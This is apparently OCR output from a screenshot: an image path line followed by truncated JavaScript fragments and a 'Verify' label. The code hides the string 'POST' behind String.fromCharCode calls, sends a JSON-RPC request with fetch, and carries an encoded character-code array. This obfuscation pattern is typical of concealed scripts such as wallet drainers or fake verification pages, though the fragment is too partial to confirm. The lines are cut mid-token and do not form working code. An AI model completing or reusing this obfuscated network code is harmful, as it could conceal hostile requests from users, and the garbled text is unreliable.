
const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
5,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
Code(32).trim();for(let i=0;i
Verify